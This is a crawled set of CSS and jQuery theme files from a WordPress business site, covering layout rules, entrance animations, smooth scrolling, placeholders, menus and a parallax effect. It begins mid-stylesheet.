	padding-right: 20px;
	}

.w-actionbox.controls_aside .w-actionbox-controls {
	white-space: normal;
	}
	.w-actionbox-button.g-btn,
	.w-actionbox.controls_aside .w-actionbox-button.g-btn {
		margin: 4px;
		}

.w-logo-img {
	height: auto !important;
	max-width: 150px;
	}
.w-logo-title {
	font-size: 20px;
	}
	
.w-pagehead .g-breadcrumbs {
	display: none;
	}
.w-pagehead.type_row .w-pagehead-nav {
	float: none;
	clear: both;
	}
	
.w-search ~ .w-nav .w-nav-control {
	right: 36px;
	}

.w-portfolio.columns_5 .w-portfolio-item,
.w-portfolio.columns_4 .w-portfolio-item,
.w-portfolio.columns_3 .w-portfolio-item,
.w-portfolio.columns_2 .w-portfolio-item {
	width: 100%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.smartmoney.gr/wp-content/themes/manbiz/css/animation.css?ver=1
body_size: 425
content:
/* ====================================
====== ANIMATION ======================
==================================== */

/* Appear From Center */
@keyframes afc {
	from { opacity: 0; transform: scale(0.2); }
	to { opacity: 1; transform: scale(1); }
	}
@-webkit-keyframes afc {
	from { opacity: 0; -webkit-transform: scale(0.2); }
	to { opacity: 1; -webkit-transform: scale(1); }
	}
.animate_afc {
	opacity: 0;
	}
.animate_afc.animate_start {
	-webkit-animation: 0.8s cubic-bezier(1, 0, 0, 1) 0s normal backwards 1 afc;
			animation: 0.8s cubic-bezier(1, 0, 0, 1) 0s normal backwards 1 afc;
	opacity: 1;
	}
	
/* Appear From Left */
@keyframes afl {
	from { opacity: 0; transform: translateX(-100px); }
	to { opacity: 1; transform: translateX(0); }
	}
@-webkit-keyframes afl {
	from { opacity: 0; -webkit-transform: translateX(-100px); }
	to { opacity: 1; -webkit-transform: translateX(0); }
	}
.animate_afl {
	opacity: 0;
	}
.animate_afl.animate_start {
	-webkit-animation: 0.8s cubic-bezier(1, 0, 0, 1) 0s normal backwards 1 afl;
			animation: 0.8s cubic-bezier(1, 0, 0, 1) 0s normal backwards 1 afl;
	opacity: 1;
	}

/* Appear From Right */
@keyframes afr {
	from { opacity: 0; transform: translateX(100px); }
	to { opacity: 1; transform: translateX(0); }
	}
@-webkit-keyframes afr {
	from { opacity: 0; -webkit-transform: translateX(100px); }
	to { opacity: 1; -webkit-transform: translateX(0); }
	}
.animate_afr {
	opacity: 0;
	}
.animate_afr.animate_start {
	-webkit-animation: 0.8s cubic-bezier(1, 0, 0, 1) 0s normal backwards 1 afr;
			animation: 0.8s cubic-bezier(1, 0, 0, 1) 0s normal backwards 1 afr;
	opacity: 1;
	}

/* Appear From Top */
@keyframes aft {
	from { opacity: 0; transform: translateY(-100px); }
	to { opacity: 1; transform: translateY(0); }
	}
@-webkit-keyframes aft {
	from { opacity: 0; -webkit-transform: translateY(-100px); }
	to { opacity: 1; -webkit-transform: translateY(0); }
	}
.animate_aft {
	opacity: 0;
	}
.animate_aft.animate_start {
	-webkit-animation: 0.8s cubic-bezier(1, 0, 0, 1) 0s normal backwards 1 aft;
			animation: 0.8s cubic-bezier(1, 0, 0, 1) 0s normal backwards 1 aft;
	opacity: 1;
	}

/* Appear From Bottom */
@keyframes afb {
	from { opacity: 0; transform: translateY(100px); }
	to { opacity: 1; transform: translateY(0); }
	}
@-webkit-keyframes afb {
	from { opacity: 0; -webkit-transform: translateY(100px); }
	to { opacity: 1; -webkit-transform: translateY(0); }
	}
.animate_afb {
	opacity: 0;
	}
.animate_afb.animate_start {
	-webkit-animation: 0.8s cubic-bezier(1, 0, 0, 1) 0s normal backwards 1 afb;
			animation: 0.8s cubic-bezier(1, 0, 0, 1) 0s normal backwards 1 afb;
	opacity: 1;
	}

/* Width From Center */
@keyframes wfc {
	from { opacity: 0; transform: scaleX(0.01); }
	to { opacity: 1; transform: scaleX(1); }
	}
@-webkit-keyframes wfc {
	from { opacity: 0; -webkit-transform: scaleX(0.01); }
	to { opacity: 1; -webkit-transform: scaleX(1); }
	}
.animate_wfc {
	opacity: 0;
	}
.animate_wfc.animate_start {
	-webkit-animation: 0.8s cubic-bezier(1, 0, 0, 1) 0s normal backwards 1 wfc;
			animation: 0.8s cubic-bezier(1, 0, 0, 1) 0s normal backwards 1 wfc;
	opacity: 1;
	}

/* Height From Center */
@keyframes hfc {
	from { opacity: 0; transform: scaleY(0.01); }
	to { opacity: 1; transform: scaleY(1); }
	}
@-webkit-keyframes hfc {
	from { opacity: 0; -webkit-transform: scaleY(0.01); }
	to { opacity: 1; -webkit-transform: scaleY(1); }
	}
.animate_hfc {
	opacity: 0;
	}
.animate_hfc.animate_start {
	-webkit-animation: 0.8s cubic-bezier(1, 0, 0, 1) 0s normal backwards 1 hfc;
			animation: 0.8s cubic-bezier(1, 0, 0, 1) 0s normal backwards 1 hfc;
	opacity: 1;
	}


/* Rotate From Center */
@keyframes rfc {
	from { opacity: 0; transform: scale(0.01) rotate(360deg); }
	to { opacity: 1; transform: scale(1) rotate(0); }
	}
@-webkit-keyframes rfc {
	from { opacity: 0; -webkit-transform: scale(0.01) rotate(360deg); }
	to { opacity: 1; -webkit-transform: scale(1) rotate(0); }
	}
.animate_rfc {
	opacity: 0;
	}
.animate_rfc.animate_start {
	-webkit-animation: 0.8s ease 0s normal backwards 1 rfc;
			animation: 0.8s ease 0s normal backwards 1 rfc;
	opacity: 1;
	}
	
/* Rotate From Left */
@keyframes rfl {
	from { opacity: 0; transform: translateX(-100px) rotate(-180deg); }
	to { opacity: 1; transform: translateX(0) rotate(0); }
	}
@-webkit-keyframes rfl {
	from { opacity: 0; -webkit-transform: translateX(-100px) rotate(-180deg); }
	to { opacity: 1; -webkit-transform: translateX(0) rotate(0); }
	}
.animate_rfl {
	opacity: 0;
	}
.animate_rfl.animate_start {
	-webkit-animation: 0.8s ease 0s normal backwards 1 rfl;
			animation: 0.8s ease 0s normal backwards 1 rfl;
	opacity: 1;
	}
		
/* Rotate From Right */
@keyframes rfr {
	from { opacity: 0; transform: translateX(100px) rotate(180deg); }
	to { opacity: 1; transform: translateX(0) rotate(0); }
	}
@-webkit-keyframes rfr {
	from { opacity: 0; -webkit-transform: translateX(100px) rotate(180deg); }
	to { opacity: 1; -webkit-transform: translateX(0) rotate(0); }
	}
.animate_rfr {
	opacity: 0;
	}
.animate_rfr.animate_start {
	-webkit-animation: 0.8s ease 0s normal backwards 1 rfr;
			animation: 0.8s ease 0s normal backwards 1 rfr;
	opacity: 1;
	}
	
	
/* Animation Delays */
.d1.animate_start {
	-webkit-animation-delay: 0.2s;
			animation-delay: 0.2s;
	}
.d2.animate_start {
	-webkit-animation-delay: 0.4s;
			animation-delay: 0.4s;
	}
.d3.animate_start {
	-webkit-animation-delay: 0.6s;
			animation-delay: 0.6s;
	}
.d4.animate_start {
	-webkit-animation-delay: 0.8s;
			animation-delay: 0.8s;
	}
.d5.animate_start {
	-webkit-animation-delay: 1s;
			animation-delay: 1s;
	}
	
	
/* Remove animation on small screens */
@media only screen and (max-width: 1023px) {
.animate_afc,
.animate_aft,
.animate_afb,
.animate_afl,
.animate_afr,
.animate_wfc,
.animate_hfc,
.animate_rfl,
.animate_rfr,
.animate_rfc {
	opacity: 1;
	-webkit-animation: none !important;
			animation: none !important;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.smartmoney.gr/wp-content/themes/manbiz/js/jquery.smoothScroll.js?ver=6.0.11
body_size: 1731
content:
(function($) {

	var version = '1.4.10',
		defaults = {
			exclude: [],
			excludeWithin:[],
			offset: 0,

			// one of 'top' or 'left'
			direction: 'top',

			// jQuery set of elements you wish to scroll (for $.smoothScroll).
			//  if null (default), $('html, body').firstScrollable() is used.
			scrollElement: null,

			// only use if you want to override default behavior
			scrollTarget: null,

			// fn(opts) function to be called before scrolling occurs.
			// `this` is the element(s) being scrolled
			beforeScroll: function() {},

			// fn(opts) function to be called after scrolling occurs.
			// `this` is the triggering element
			afterScroll: function() {},
			easing: 'swing',
			speed: 400,

			// coefficient for "auto" speed
			autoCoefficent: 2
		},

		getScrollable = function(opts) {
			var scrollable = [],
				scrolled = false,
				dir = opts.dir && opts.dir == 'left' ? 'scrollLeft' : 'scrollTop';

			this.each(function() {

				if (this == document || this == window) { return; }
				var el = $(this);
				if ( el[dir]() > 0 ) {
					scrollable.push(this);
				} else {
					// if scroll(Top|Left) === 0, nudge the element 1px and see if it moves
					el[dir](1);
					scrolled = el[dir]() > 0;
					if ( scrolled ) {
						scrollable.push(this);
					}
					// then put it back, of course
					el[dir](0);
				}
			});

			// If no scrollable elements, fall back to <body>,
			// if it's in the jQuery collection
			// (doing this because Safari sets scrollTop async,
			// so can't set it to 1 and immediately get the value.)
			if (!scrollable.length) {
				this.each(function(index) {
					if (this.nodeName === 'BODY') {
						scrollable = [this];
					}
				});
			}

			// Use the first scrollable element if we're calling firstScrollable()
			if ( opts.el === 'first' && scrollable.length > 1 ) {
				scrollable = [ scrollable[0] ];
			}

			return scrollable;
		},
		isTouch = 'ontouchend' in document;

	$.fn.extend({
		scrollable: function(dir) {
			var scrl = getScrollable.call(this, {dir: dir});
			return this.pushStack(scrl);
		},
		firstScrollable: function(dir) {
			var scrl = getScrollable.call(this, {el: 'first', dir: dir});
			return this.pushStack(scrl);
		},

		smoothScroll: function(options) {
			options = options || {};
			var opts = $.extend({}, $.fn.smoothScroll.defaults, options),
				locationPath = $.smoothScroll.filterPath(location.pathname);

			this
				.unbind('click.smoothscroll')
				.bind('click.smoothscroll', function(event) {
					var link = this,
						$link = $(this),
						exclude = opts.exclude,
						excludeWithin = opts.excludeWithin,
						elCounter = 0, ewlCounter = 0,
						include = true,
						clickOpts = {},
						hostMatch = ((location.hostname === link.hostname) || !link.hostname),
						pathMatch = opts.scrollTarget || ( $.smoothScroll.filterPath(link.pathname) || locationPath ) === locationPath,
						thisHash = escapeSelector(link.hash);

					if ( !opts.scrollTarget && (!hostMatch || !pathMatch || !thisHash) ) {
						include = false;
					} else {
						while (include && elCounter < exclude.length) {
							if ($link.is(escapeSelector(exclude[elCounter++]))) {
								include = false;
							}
						}
						while ( include && ewlCounter < excludeWithin.length ) {
							if ($link.closest(excludeWithin[ewlCounter++]).length) {
								include = false;
							}
						}
					}

					if ( include ) {
						event.preventDefault();

						$.extend( clickOpts, opts, {
							scrollTarget: opts.scrollTarget || thisHash,
							link: link
						});

						$.smoothScroll( clickOpts );
					}
				});

			return this;
		}
	});

	$.smoothScroll = function(options, px) {
		var opts, $scroller, scrollTargetOffset, speed,
			scrollerOffset = 0,
			offPos = 'offset',
			scrollDir = 'scrollTop',
			aniProps = {},
			aniOpts = {},
			scrollprops = [];


		if (typeof options === 'number') {
			opts = $.fn.smoothScroll.defaults;
			scrollTargetOffset = options;
		} else {
			opts = $.extend({}, $.fn.smoothScroll.defaults, options || {});
			if (opts.scrollElement) {
				offPos = 'position';
				if (opts.scrollElement.css('position') == 'static') {
					opts.scrollElement.css('position', 'relative');
				}
			}
		}

		opts = $.extend({link: null}, opts);
		scrollDir = opts.direction == 'left' ? 'scrollLeft' : scrollDir;

		if ( opts.scrollElement ) {
			$scroller = opts.scrollElement;
			scrollerOffset = $scroller[scrollDir]();
		} else {
			$scroller = $('html, body').firstScrollable();
		}

		// beforeScroll callback function must fire before calculating offset
		opts.beforeScroll.call($scroller, opts);

		scrollTargetOffset = (typeof options === 'number') ? options :
			px ||
				( $(opts.scrollTarget)[offPos]() &&
					$(opts.scrollTarget)[offPos]()[opts.direction] ) ||
				0;

		aniProps[scrollDir] = scrollTargetOffset + scrollerOffset + opts.offset;
		speed = opts.speed;

		// automatically calculate the speed of the scroll based on distance / coefficient
		if (speed === 'auto') {

			// if aniProps[scrollDir] == 0 then we'll use scrollTop() value instead
			speed = aniProps[scrollDir] || $scroller.scrollTop();

			// divide the speed by the coefficient
			speed = speed / opts.autoCoefficent;
		}

		aniOpts = {
			duration: speed,
			easing: opts.easing,
			complete: function() {
				opts.afterScroll.call(opts.link, opts);
			}
		};

		if (opts.step) {
			aniOpts.step = opts.step;
		}

		if ($scroller.length) {
			$scroller.stop().animate(aniProps, aniOpts);
		} else {
			opts.afterScroll.call(opts.link, opts);
		}
	};

	$.smoothScroll.version = version;
	$.smoothScroll.filterPath = function(string) {
		return string
			.replace(/^\//,'')
			.replace(/(index|default).[a-zA-Z]{3,4}$/,'')
			.replace(/\/$/,'');
	};

// default options
	$.fn.smoothScroll.defaults = defaults;

	function escapeSelector (str) {
		return str.replace(/(:|\.)/g,'\\$1');
	}

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.smartmoney.gr/wp-content/themes/manbiz/js/jquery.simpleplaceholder.js?ver=6.0.11
body_size: 336
content:
/*
 * Simple Placeholder by @marcgg under MIT License
 * Report bugs or contribute on Gihub: https://github.com/marcgg/Simple-Placeholder
 */

(function($) {
	$.simplePlaceholder = {
		placeholderClass: null,

		hidePlaceholder: function(){
			var $this = $(this);
			if($this.val() == $this.attr('placeholder') && $this.data($.simplePlaceholder.placeholderData)){
				$this
					.val("")
					.removeClass($.simplePlaceholder.placeholderClass)
					.data($.simplePlaceholder.placeholderData, false);
			}
		},

		showPlaceholder: function(){
			var $this = $(this);
			if($this.val() == ""){
				$this
					.val($this.attr('placeholder'))
					.addClass($.simplePlaceholder.placeholderClass)
					.data($.simplePlaceholder.placeholderData, true);
			}
		},

		preventPlaceholderSubmit: function(){
			$(this).find(".simple-placeholder").each(function(e){
				var $this = $(this);
				if($this.val() == $this.attr('placeholder') && $this.data($.simplePlaceholder.placeholderData)){
					$this.val('');
				}
			});
			return true;
		}
	};

	$.fn.simplePlaceholder = function(options) {
		if(document.createElement('input').placeholder == undefined){
			var config = {
				placeholderClass : 'placeholding',
				placeholderData : 'simplePlaceholder.placeholding'
			};

			if(options) $.extend(config, options);
			$.extend($.simplePlaceholder, config);

			this.each(function() {
				var $this = $(this);
				$this.focus($.simplePlaceholder.hidePlaceholder);
				$this.blur($.simplePlaceholder.showPlaceholder);
				$this.data($.simplePlaceholder.placeholderData, false);
				if($this.val() == '') {
					$this.val($this.attr("placeholder"));
					$this.addClass($.simplePlaceholder.placeholderClass);
					$this.data($.simplePlaceholder.placeholderData, true);
				}
				$this.addClass("simple-placeholder");
				$(this.form).submit($.simplePlaceholder.preventPlaceholderSubmit);
			});
		}

		return this;
	};

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.smartmoney.gr/wp-content/themes/manbiz/js/plugins.js?ver=6.0.11
body_size: 2232
content:
jQuery(document).ready(function(){
	"use strict";

	if (jQuery.magnificPopup)
	{
		jQuery('.w-gallery-tnails-h').magnificPopup({
			type: 'image',
			delegate: 'a',
			gallery: {
				enabled: true,
				navigateByImgClick: true,
				preload: [0,1]
			},
			removalDelay: 300,
			mainClass: 'mfp-fade'

		});

		jQuery('a[ref=magnificPopup][class!=direct-link]').magnificPopup({
			type: 'image'
		});
	}

	// Carousel
	if (jQuery().carousello){
		jQuery(".w-listing.type_carousel, .w-clients.type_carousel, .w-portfolio.type_carousel").carousello({use3d: false});
	}

	if (jQuery().isotope){
		var portfolioContainer = jQuery('.w-portfolio.type_sortable .w-portfolio-list-h');
		if (portfolioContainer) {
			portfolioContainer.imagesLoaded(function(){
				portfolioContainer.isotope({
					itemSelector : '.w-portfolio-item',
					layoutMode : 'fitRows'
				});
			});

			jQuery('.w-filters-item').each(function() {
				var item = jQuery(this),
					link = item.find('.w-filters-item-link');
				link.click(function(){
					if ( ! item.hasClass('active')) {
						jQuery('.w-filters-item').removeClass('active');
						item.addClass('active');
						var selector = jQuery(this).attr('data-filter');
						portfolioContainer.isotope({ filter: selector });
						return false;
					}

				});
			});
			jQuery('.w-portfolio-item-meta-tags a').each(function() {

				jQuery(this).click(function(){
					var selector = jQuery(this).attr('data-filter'),
						topFilterLink = jQuery('a[class="w-filters-item-link"][data-filter="'+selector+'"]'),
						topFilter = topFilterLink.parent('.w-filters-item');
					if ( ! topFilter.hasClass('active')) {
						jQuery('.w-filters-item').removeClass('active');
						topFilter.addClass('active');
						portfolioContainer.isotope({ filter: selector });
						return false;
					}

				});
			});

		}

		var postsContainer = jQuery('.w-blog.type_masonry .w-blog-list');

		if (postsContainer.length) {
			postsContainer.imagesLoaded(function(){
				postsContainer.isotope({
					itemSelector : '.w-blog-entry',
					layoutMode : 'masonry'
				});
			});

			var postsResizeTimer;

			jQuery(window).resize(function(){
				window.clearTimeout(postsResizeTimer);
				postsResizeTimer = window.setTimeout(function(){
					postsContainer.isotope('reLayout');

				}, 50);

			});
		}

		var galleryContainer = jQuery('.w-gallery.type_masonry .w-gallery-tnails-h');

		if (galleryContainer.length) {
			galleryContainer.imagesLoaded(function(){
				galleryContainer.isotope({
					layoutMode : 'masonry'
				});
			});

			var galleryResizeTimer;

			jQuery(window).resize(function(){
				window.clearTimeout(galleryResizeTimer);
				galleryResizeTimer = window.setTimeout(function(){
					galleryContainer.isotope('reLayout');

				}, 50);

			});
		}

	}

	if (jQuery().revolution){
		if (jQuery.fn.cssOriginal !== undefined) {
			jQuery.fn.css = jQuery.fn.cssOriginal;
		}
		jQuery('.fullwidthbanner').revolution({
			delay: 9000,
			startwidth: 1140,
			startheight: 500,
			soloArrowLeftHOffset: 20,
			soloArrowLeftVOffset: 0,
			soloArrowRightHOffset: 20,
			soloArrowRightVOffset: 0,
			onHoverStop:"on",						// Stop Banner Timet at Hover on Slide on/off
			fullWidth:"on",
			hideThumbs: false,
			shadow:0								//0 = no Shadow, 1,2,3 = 3 Different Art of Shadows -  (No Shadow in Fullwidth Version !)
		});
	}

	if (jQuery().waypoint){
		jQuery('body').imagesLoaded(function(){

			jQuery('.animate_afc, .animate_afl, .animate_afr, .animate_aft, .animate_afb, .animate_wfc, .animate_hfc, .animate_rfc, .animate_rfl, .animate_rfr').waypoint(function() {
				if ( ! jQuery(this).hasClass('animate_start')){
					var elm = jQuery(this);
					setTimeout(function() {
						elm.addClass('animate_start');
					}, 20);
				}
			}, {offset:'85%', triggerOnce: true});

		});

        jQuery('.w-counter').waypoint(function() {
            var counter = jQuery(this).find('.w-counter-number'),
                count = parseInt(counter.text(), 10),
                prefix = '',
                suffix = '',
                number = 0;

            if (jQuery(this).data('count')) {
                count = parseInt(jQuery(this).data('count'), 10);
            }
            if (jQuery(this).data('prefix')) {
                prefix = jQuery(this).data('prefix');
            }
            if (jQuery(this).data('suffix')) {
                suffix = jQuery(this).data('suffix');
            }

            var	step = Math.ceil(count/25),
                handler = setInterval(function() {
                    number += step;
                    counter.text(prefix+number+suffix);
                    if (number >= count) {
                        counter.text(prefix+count+suffix);
                        window.clearInterval(handler);
                    }
                }, 40);


        }, {offset:'85%', triggerOnce: true});
	}

	var scrollHandlerPageTO = false,
        logoHeight = (window.logoHeight != undefined)?window.logoHeight:30,
        logoHeightSticky = (window.logoHeightSticky != undefined)?window.logoHeightSticky:30,
		scrollHandlerPage = function(){
			var scrollPosition	= parseInt(jQuery(window).scrollTop(), 10),
				windowHeight = jQuery(window).height()- 0,
				windowWidth = jQuery(window).width()- 0;

			if (scrollPosition >= windowHeight) {
				jQuery('.w-toplink').addClass('active');
			} else {
				jQuery('.w-toplink').removeClass('active');
			}

			if (jQuery('.l-canvas').hasClass('headerpos_fixed')) {
				var topHeaderHeight, middleHeaderHeight;

				if (scrollPosition > 0 && windowWidth > 1023) {
					if ( ! jQuery('.l-header').hasClass('state_sticky')) {
						jQuery('.l-header').addClass('state_sticky');
                        jQuery('.w-logo-img').css('height', logoHeightSticky+'px');
					}

					if (jQuery('.l-canvas').hasClass('headertype_extended')) {
						if (scrollPosition > 60) {
							topHeaderHeight = Math.max(96-scrollPosition, 0);
							jQuery('.l-subheader.at_top').css({'height': topHeaderHeight+'px', 'overflow': 'hidden'});
						} else {
							jQuery('.l-subheader.at_top').css({'height': '', 'overflow': ''});
						}

					}

					middleHeaderHeight = Math.max(Math.round(120-scrollPosition), 60);
					jQuery('.l-subheader.at_middle').css({'height': middleHeaderHeight+'px', 'line-height': middleHeaderHeight+'px'});

				} else {
					if (jQuery('.l-header').hasClass('state_sticky')) {
						jQuery('.l-header').removeClass('state_sticky');
                        jQuery('.w-logo-img').css('height', logoHeight+'px');
					}

					jQuery('.l-subheader.at_middle').css({'height': '', 'line-height': ''});
					jQuery('.l-subheader.at_top').css({'height': '', 'overflow': ''});
				}


			}
		},
		menuHandler = function(){
            jQuery('.l-header .w-nav').each(function () {
                var nav = jQuery(this),
                    navControl = nav.find('.w-nav-control'),
                    navList = nav.find('.w-nav-list.level_1'),
                    navSubLists = navList.find('.w-nav-item.with_sublevel .w-nav-list'),
                    navAnchors = nav.find('.w-nav-anchor'),
                    navRunning = false,
                    mobileNavWidth = 1000,
                    W = jQuery(window).width()- 0;

                if (window.mobileNavWidth !== undefined) {
                    mobileNavWidth = window.mobileNavWidth-0;
                }

                if (W <= mobileNavWidth) {
                    var listOpen = false,
                        navSubControls = navList.find('.w-nav-item.with_sublevel .w-nav-hint');

                    if (! nav.hasClass('touch_enabled')) {
                        nav.addClass('touch_enabled');
                        navList.css({display: 'none'});
                        navSubLists.css({display: 'none'});
                    }

                    navControl.off('click').click(function() {
                        if (! navRunning) {
                            navRunning = true;
                            if (listOpen) {
                                navList.slideUp(250, function(){
                                    navRunning = false;
                                });
                                listOpen = false;
                            } else {
                                navList.slideDown(250, function(){
                                    navRunning = false;
                                });
                                listOpen = true;
                            }
                        }
                    });

                    navSubControls.off('click').click(function() {
                        if (! navRunning) {
                            navRunning = true;
                            var subList = jQuery(this).closest('.w-nav-item-h').find('.w-nav-list').first(),
                                subListOpen = subList.data('subListOpen'),
                                currentNavItem = jQuery(this).closest('.w-nav-item');

                            if (subListOpen) {
                                subList.slideUp(250, function(){
                                    navRunning = false;
                                    currentNavItem.removeClass('open');
                                });
                                subListOpen = false;
                            } else {
                                subList.slideDown(250, function(){
                                    navRunning = false;
                                    currentNavItem.addClass('open');
                                });
                                subListOpen = true;
                            }

                            subList.data('subListOpen', subListOpen);
                        }

                        return false;
                    });

                    navAnchors.click(function() {
                        if (W <= mobileNavWidth) {
                            navRunning = true;
                            navList.slideUp(250, function(){
                                navRunning = false;
                            });
                            listOpen = false;
                        }
                    });

                } else {
                    nav.removeClass('touch_enabled');
                    nav.find('.w-nav-item').removeClass('open');
                    navList.css({height: '', display: ''});
                    navSubLists.css({height: '', display: ''});
                    navControl.off('click');

                }

            });
		};

	scrollHandlerPage();
	menuHandler();

	jQuery(window).scroll(function() {
		scrollHandlerPage();
	});

	jQuery(window).resize(function() {
		if (scrollHandlerPageTO !== false) {
			window.clearTimeout(scrollHandlerPageTO);
		}
		scrollHandlerPageTO = window.setTimeout(function(){
			scrollHandlerPage();
			menuHandler();
		}, 5);

	});

	jQuery('.w-toplink').click(function(event) {
		event.preventDefault();
		event.stopPropagation();
		jQuery.smoothScroll({
			scrollTarget: '#'
		});
	});


});


--- FILE ---
content_type: text/javascript
request_url: https://www.smartmoney.gr/wp-content/themes/manbiz/js/jquery.horparallax.js?ver=6.0.11
body_size: 1990
content:
/*
 * Horparallax
 *
 * @version 1.0
 *
 * Copyright 2013, UpSolution
 */

!function($){

	/*
	 ********* Horparallax class definition ***********/
	var Horparallax = function(container, options){
		// Context
		var that = this;
		this.$window = $(window);
		this.container = $(container);
		// Apply options
		if (container.onclick != undefined){
			options = $.extend({}, container.onclick() || {}, typeof options == 'object' && options);
			this.container.removeProp('onclick');
		}
		options = $.extend({}, $.fn.horparallax.defaults, typeof options == 'object' && options);
		this.options = options;
		this.bg = this.container.find(options.bgSelector);
		// Count sizes
		this.containerWidth = this.container.outerWidth();
		this.containerHeight = this.container.outerHeight();
		this.bgWidth = this.bg.outerWidth();
		this.windowHeight = this.$window.height();
		// Count frame rate
		this._frameRate = Math.round(1000 / this.options.fps);
		// To fix IE bug that handles mousemove before mouseenter
		this.mouseInside = false;
		// Mouse events for desktop browsers
		if ( ! ('ontouchstart' in window) || ! ('DeviceOrientationEvent' in window)){
			this.container
				.mouseenter(function(e){
					// To fix IE bug that handles mousemove before mouseenter
					that.mouseInside = true;
					var offset = that.container.offset(),
						coord = (e.pageX - offset.left) / that.containerWidth;
					that.cancel();
					that._hoverAnimation = true;
					that._hoverFrom = that.now;
					that._hoverTo = coord;
					that.start(that._hoverTo);
				})
				.mousemove(function(e){
					// To fix IE bug that handles mousemove before mouseenter
					if ( ! that.mouseInside) return;
					// Reducing processor load for too frequent event calls
					if (that._lastFrame + that._frameRate > Date.now()) return;
					var offset = that.container.offset(),
						coord = (e.pageX - offset.left) / that.containerWidth;
					// Handle hover animation
					if (that._hoverAnimation){
						that._hoverTo = coord;
						return;
					}
					that.set(coord);
					that._lastFrame = Date.now();
				})
				.mouseleave(function(e){
					that.mouseInside = false;
					that.cancel();
					that.start(that.options.basePoint);
				});
		}
		// Handle resize
		this.$window.resize(function(){ that.handleResize(); });
		// Device orientation events for touch devices
		this._orientationDriven = ('ontouchstart' in window && 'DeviceOrientationEvent' in window);
		if (this._orientationDriven){
			// Check if container is visible
			this._checkIfVisible();
			window.addEventListener("deviceorientation", function(e){
				// Reducing processor load for too frequent event calls
				if ( ! that.visible || that._lastFrame + that._frameRate > Date.now()) return;
				that._deviceOrientationChange(e);
				that._lastFrame = Date.now();
			});
			this.$window.resize(function(){ that._checkIfVisible(); });
			this.$window.scroll(function(){ that._checkIfVisible(); });
		}
		// Set to basepoint
		this.set(this.options.basePoint);
		this._lastFrame = Date.now();
	};

	Horparallax.prototype = {

		/**
		 * Event to fire on deviceorientation change
		 * @private
		 */
		_deviceOrientationChange: function(e){
			var gamma = e.gamma,
				beta = e.beta,
				x, y;
			switch (window.orientation){
				case -90:
					beta = Math.max(-45, Math.min(45, beta));
					x = (beta + 45) / 90;
					break;
				case 90:
					beta = Math.max(-45, Math.min(45, beta));
					x = (45 - beta) / 90;
					break;
				case 180:
					gamma = Math.max(-45, Math.min(45, gamma));
					x = (gamma + 45) / 90;
					break;
				case 0:
				default:
					// Upside down
					if (gamma < -90 || gamma > 90) gamma = Math.abs(e.gamma)/e.gamma * (180 - Math.abs(e.gamma));
					gamma = Math.max(-45, Math.min(45, gamma));
					x = (45 - gamma) / 90;
					break;
			}
			this.set(x);
		},

		/**
		 * Handle container resize
		 */
		handleResize: function()
		{
			this.containerWidth = this.container.outerWidth();
			this.containerHeight = this.container.outerHeight();
			this.bgWidth = this.bg.outerWidth();
			this.windowHeight = this.$window.height();
			this.set(this.now);
		},

		/**
		 * Update container visibility status (to prevent unnessesary rendering)
		 * @private
		 */
		_checkIfVisible: function()
		{
			var scrollTop = this.$window.scrollTop(),
				containerTop = this.container.offset().top;
			this.visible = (containerTop + this.containerHeight > scrollTop && containerTop < scrollTop + this.windowHeight);
		},


		/**
		 * Render horparallax frame.
		 * @param {Array} x is ranged in [0, 1]
		 */
		set: function(x)
		{
			this.bg.css('left', (this.containerWidth - this.bgWidth) * x);
			this.now = x;
			return this;
		},

		/**
		 * Step value computing function, read more at http://mootools.net/docs/core/Fx/Fx
		 * @param {Number} from
		 * @param {Number} to
		 * @param {Number} delta
		 * @return {Number}
		 */
		compute: function(from, to, delta)
		{
			if (this._hoverAnimation) return (this._hoverTo - this._hoverFrom) * delta + this._hoverFrom;
			return (to - from) * delta + from;
		},

		/**
		 * Start animation to certain point
		 * @param {Array} to
		 * @return {Horparallax}
		 */
		start: function(to)
		{
			var from = this.now,
				that = this;
			this.container
				.css('delta', 0)
				.animate({
					delta: 1
				}, {
					duration: this.options.duration,
					easing: this.options.easing,
					complete: function(){
						that._hoverAnimation = false;
					},
					step: function(delta){
						that.set(that.compute(from, to, delta));
					},
					queue: false
				});
			return this;
		},

		/**
		 * Cancel animation
		 * @return {Horparallax}
		 */
		cancel: function()
		{
			this._hoverAnimation = false;
			this.container.stop(true, false);
			return this;
		}


	};

	// EaseOutElastic easing
	if ($.easing.easeOutElastic == undefined){
		/**
		 * Original function by George McGinley Smith
		 * @link http://gsgd.co.uk/sandbox/jquery/easing/
		 */
		$.easing.easeOutElastic = function (x, t, b, c, d) {
			var s = 1.70158, p = 0, a = c;
			if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
			if (a < Math.abs(c)) { a=c; var s=p/4; }
			else var s = p/(2*Math.PI) * Math.asin (c/a);
			return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
		};
	}

	$.fn.horparallax = function(options){
		return this.each(function(){
			var $this = $(this),
				data = $this.data('horparallax');
			if ( ! data) $this.data('horparallax', (data = new Horparallax(this, options)))
		});
	};

	$.fn.horparallax.defaults = {
		/**
		 * @var {Number} Frame per second limit for rendering
		 */
		fps: 60,

		/**
		 * @var {Number} Point for basic position (after the cursor moves out of the container)
		 */
		basePoint: .5,

		/**
		 * @var {Number} Return to base point duration
		 */
		duration: 500,

		/**
		 * @var {String} Background layer selector
		 */
		bgSelector: '.l-submain-bg',

		/**
		 * @var {Function} Returning-to-basepoint easing
		 */
		easing: 'swing'// 'easeOutElastic'
	};

	$.fn.horparallax.Constructor = Horparallax;

}(jQuery);

